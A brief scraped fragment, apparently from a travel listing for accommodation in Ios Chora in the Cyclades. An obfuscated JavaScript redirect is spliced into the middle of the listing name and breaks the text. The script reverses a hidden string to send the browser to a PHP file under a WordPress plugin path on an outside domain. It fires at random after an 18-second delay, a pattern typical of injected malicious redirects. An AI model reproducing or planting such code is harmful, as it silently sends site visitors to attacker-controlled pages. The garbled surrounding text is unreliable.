 Fretza$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Ios Chora, Ios, Cyclades Islands